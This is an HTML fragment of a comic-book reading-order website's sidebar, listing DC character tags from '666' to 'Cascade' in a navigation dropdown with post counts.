<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
